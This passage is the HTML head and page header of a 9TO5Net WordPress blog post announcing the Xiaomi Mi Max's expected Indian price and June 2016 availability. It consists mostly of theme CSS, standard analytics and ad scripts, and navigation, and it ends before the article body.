.gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Poppins, sans-serif;font-size:17px;}body{line-height:1.7;}.main-title{font-size:25px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}@media (max-width:768px){h1{font-size:25px;}}h2{font-weight:600;font-size:26px;}@media (max-width:768px){h2{font-size:22.5px;}}h3{font-weight:bold;font-size:20px;}@media (max-width:768px){h3{font-size:19px;}}h2.entry-title{font-size:26px;}@media (max-width:768px){h2.entry-title{font-size:22.5px;}}.top-bar{background-color:var(--contrast-3);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:var(--accent);}.main-title a,.main-title a:hover{color:var(--base-3);}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--global-color-11);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:#016367;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:#E66912;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:#016367;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent-hover);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}.sidebar .widget{color:var(--base-3);background-color:#ffffff;}.sidebar .widget a{color:var(--accent-2);}.sidebar .widget a:hover{color:var(--accent-hover);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast-2);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--accent-hover);}a.generate-back-to-top{background-color:#FF7D14;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar{padding:10px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:30px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:30px;}.one-container.both-sidebars .site-main{margin:0px 30px 0px 30px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:30px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:55px;}.navigation-search input[type="search"]{height:55px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:10px 5px 10px 5px;}.site-main .wp-block-group__inner-container{padding:10px 5px 10px 5px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-5px;width:calc(100% + 10px);max-width:calc(100% + 10px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--global-color-11)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.0.2' media='all' />
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.9to5net.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-6162989a{padding:15px;margin-bottom:30px;border:1px solid var(--base);}.gb-grid-wrapper > .gb-grid-column-f3797952{width:100%;}.gb-container-fefe25c7{height:100%;}.gb-grid-wrapper > .gb-grid-column-fefe25c7{width:33.33%;}.gb-container-f840dbb9{height:100%;}.gb-grid-wrapper > .gb-grid-column-f840dbb9{width:66.66%;}.gb-container-e4aaa107{margin-bottom:50px;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:50%;}.gb-grid-wrapper > .gb-grid-column-9fc2183e{width:40%;}.gb-grid-wrapper > .gb-grid-column-66ae3dea{width:60%;}h3.gb-headline-c13b0aeb{display:flex;align-items:center;column-gap:0.5em;padding-bottom:5px;border-bottom-width:2px;border-bottom-style:solid;}h3.gb-headline-c13b0aeb .gb-icon{line-height:0;}h3.gb-headline-c13b0aeb .gb-icon svg{width:1em;height:1em;fill:currentColor;}h2.gb-headline-44822b21{font-size:14px;margin-top:5px;margin-bottom:10px;}h2.gb-headline-44822b21 a{color:var(--contrast);}h2.gb-headline-44822b21 a:hover{color:var(--accent-hover);}div.gb-headline-e54afd47{font-size:13px;font-weight:500;}h2.gb-headline-0c413fca{text-transform:uppercase;text-align:center;padding-top:5px;padding-bottom:5px;border-radius:3px;border:1.5px solid var(--contrast-2);color:var(--contrast-2);}h2.gb-headline-4bd3bbf9{font-size:14px;margin-bottom:5px;color:var(--text-1);}h2.gb-headline-4bd3bbf9 a{color:var(--global-color-11);}h2.gb-headline-4bd3bbf9 a:hover{color:var(--contrast-2);}div.gb-headline-45564399{display:flex;align-items:center;column-gap:0.5em;font-size:13px;font-weight:500;padding-right:5px;}div.gb-headline-45564399 .gb-icon{line-height:0;}div.gb-headline-45564399 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-22813032{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-22813032 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-9c8cc827{display:flex;flex-wrap:wrap;align-items:center;margin-left:-14px;}.gb-grid-wrapper-9c8cc827 > .gb-grid-column{box-sizing:border-box;padding-left:14px;}.gb-grid-wrapper-d00d8b8c{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-d00d8b8c > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-521eb9cc{display:flex;flex-wrap:wrap;margin-left:-10px;}.gb-grid-wrapper-521eb9cc > .gb-grid-column{box-sizing:border-box;padding-left:10px;}.gb-image-b4a58c3c{border-radius:50px;object-fit:cover;vertical-align:middle;}.gb-image-6c9a6951{border-radius:5px;width:250px;height:100px;vertical-align:middle;box-shadow: 3px 3px 6px 0 var(--contrast-2);}@media (max-width: 1024px) {.gb-container-e4aaa107{margin-right:20px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:50%;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-fefe25c7{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-f840dbb9{width:66.66%;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:100%;}.gb-grid-wrapper > .gb-grid-column-9fc2183e{width:40%;}.gb-grid-wrapper > .gb-grid-column-66ae3dea{width:60%;}}:root{--gb-container-width:1280px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.9to5net.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:55px;width:auto;}.navigation-branding .main-title{line-height:55px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.9to5net.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PBCVN5S" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.9to5net.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBCVN5S");
</script>
<link rel="https://api.w.org/" href="https://www.9to5net.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.9to5net.com/wp-json/wp/v2/posts/334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.9to5net.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p7BLuD-5o' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.9to5net.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.9to5net.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["gadgets"],"pagePostAuthor":"Saurabh"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNBNM3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="pingback" href="https://www.9to5net.com/xmlrpc.php">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5582625175671991&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-270x270.png" />
		<style id="wp-custom-css">
			
@media (max-width: 768px) {
    .generate-columns-container > .paging-navigation {
        margin-left: 0;
        margin-bottom: 20px;
    }
}


/* posts H1- H3 Colors code-SAURABH-START*/
h1.has-background, h2.has-background, h3.has-background,
h4.has-background, h5.has-background, h6.has-background {
  border-radius: 5px;
  padding: .4rem 1rem;
}
/* posts H1- H3 Colors code-SAURABH-END*/



.progress-container {
            width: 100%;
            background-color: #f3f3f3;
            border-radius: 25px;
            margin: 20px 0;
        }

.progress-bar {
            width: 1%;
            height: 30px;
            background-color: #4caf50;
            border-radius: 25px;
            text-align: center;
            line-height: 30px;
            color: white;
        }

.hidden-text {
            display: none;
            margin-top: 10px;
        }



/* CrunchyMint author box*/

.CrunchyMint-author-box {
	padding: 3%;
	padding-bottom: 10px;
	margin-top: 30px;
	font-size: 0.9em;
	background-color: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
    box-shadow: rgb(23 43 99 / 30%) 0 2px 10px;
    border-radius: 25px;
}

.CrunchyMint-author-box .insights-avatar {
	width: 1000px;
	height: auto;
	border-radius: 100%;
	margin-right: 30px;
}
.CrunchyMint-author-box .insights-avatar img {
		border-radius: 100%;
	}
.author-title {
	margin-bottom: 0.1em;
	font-weight: 600;
	font-size:18px;
}
.author-description {
	line-height: 1.6em;
	font-size:16px;	
}
.author-links a {
	margin-top: -1.5em;
	font-size: 2em;
	line-height: 2em;
	float: left;
}
@media (max-width: 768px) {
	.CrunchyMint-author-box {
		padding: 20px;
		padding-bottom: 25px;
		margin-top: 60px;
		flex-direction: column;
		text-align: center;
	}
	.CrunchyMint-author-box .insights-avatar {
		margin-right: 0;
		width: 100%;
		margin-top: -60px; 
	}
	.CrunchyMint-author-box .insights-avatar img {
		max-width: 100px; 
	}
	.author-links a {
		float: none;
		align-self: center;
	}
	.author-description {
		margin-bottom: -0.1em;
	}
}
/*end of CrunchyMint author box*/



/* Entire Site Social Share Design by Crunchymint*/

.CrunchyMint-float-social-wrapper {
    position: fixed;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 9999;
}

.CrunchyMint-float-social-sharing {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
    align-items: flex-start;
    min-height: 30px;
    font-size: 12px;
    padding: 14px 10px;
}


.CrunchyMint-float-social-sharing:first-of-type {
    border-top-right-radius: 10px;
}

.CrunchyMint-float-social-sharing:last-of-type {
    border-bottom-right-radius: 10px;
}

.CrunchyMint-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);
}

.CrunchyMint-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.CrunchyMint-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.CrunchyMint-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.CrunchyMint-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.CrunchyMint-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.CrunchyMint-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.CrunchyMint-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.CrunchyMint-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.CrunchyMint-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.CrunchyMint-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.CrunchyMint-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}
/* Entire Site Social Share Design by Crunchymint*/

/* After Post Social Share Design by CrunchyMint*/

.CrunchyMint-social-wrapper {
    margin: 30px 0;
    font-size: 0;
}

.CrunchyMint-social-wrapper span {
    font-weight: bold;
    padding-right: 10px;
    font-size: 16px;
}

.CrunchyMint-social-sharing {
    font-size: 17px;
    padding: 7px 20px;
}

@media only screen and (max-width: 600px) {
    .CrunchyMint-social-sharing {
        font-size: 17px;
        padding: 6px 17px;
        display: inline-block;
    }
	.CrunchyMint-social-wrapper {
    margin: 30px 0px;
    font-size: 0;
}


}

.CrunchyMint-social-sharing svg {
    position: relative;
    top: 0.15em;
    display: inline-block;
}

.CrunchyMint-social-sharing:first-of-type {
    border-radius: 100px 0 0 100px;
}

.CrunchyMint-social-sharing:last-of-type {
    border-radius: 0 100px 100px 0;
}

.CrunchyMint-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);

}

.CrunchyMint-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.CrunchyMint-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.CrunchyMint-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.CrunchyMint-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.CrunchyMint-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.CrunchyMint-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.CrunchyMint-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.CrunchyMint-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.CrunchyMint-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.CrunchyMint-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.CrunchyMint-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}

/* After Post Social Share Design by CrunchyMint-end*/


#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox div.proinput input {
    font-size: 18px !important;

#ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 30px  !important;
    height: 35px  !important;
    border: 3px solid #0b5330 !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-334 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-slide sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNBNM3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://www.9to5net.com/" rel="home">
						9TO5Net
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11843"><a href="https://www.9to5net.com/category/technology/">TECH</a></li>
<li id="menu-item-11838" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11838"><a href="https://www.9to5net.com/category/gadgets/">GADGETS</a></li>
<li id="menu-item-11840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11840"><a href="https://www.9to5net.com/category/gaming/">GAMING</a></li>
<li id="menu-item-11845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11845"><a href="https://www.9to5net.com/category/business/">BUSINESS</a></li>
<li id="menu-item-11839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11839"><a href="https://www.9to5net.com/category/internet/">INTERNET</a></li>
<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11841"><a href="https://www.9to5net.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11842"><a href="https://www.9to5net.com/category/deals-offers/">TOP DEALS</a></li>
<li id="menu-item-11844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11844"><a href="https://www.9to5net.com/category/blogging/">BLOGGING</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11846"><a href="https://www.9to5net.com/category/entertainment/">ENTERTAINMENT</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-334" class="post-334 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.9to5net.com">Home</a><span class="separator"> &raquo; </span><span class="last">Xiaomi Mi Max &#8211; Expected Price range Rs. 20000 -25000/-. Available from 30th June 2016</span></p></nav>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Xiaomi Mi Max &#8211; Expected Price range Rs. 20000 -25000/-. Available from 30th June 2016</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-08-15T15:54:42+05:30" itemprop="dateModified">August 15, 2024</time><time class="entry-date published" datetime="2016-06-18T17:15:18+05:30" itemprop="datePublished">June 18, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.9to5net.com/author/saurabh/" title="View all posts by Saurabh" rel="author" itemprop="url"><span class="author-name" itemprop="name">Saurabh</span></a></span></span> 		</div>
					</header>
			<div class="featured-image  page-header-image-single ">
